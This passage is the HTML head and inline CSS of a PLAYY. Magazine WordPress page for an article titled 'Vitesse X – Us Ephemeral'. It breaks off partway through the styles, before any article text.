

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/vitesse-x-us-ephemeral/
body_size: 44769
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Vitesse X &#8211; Us Ephemeral &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Vitesse X &#8211; Us Ephemeral Comments Feed" href="https://theplayground.co.uk/vitesse-x-us-ephemeral/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 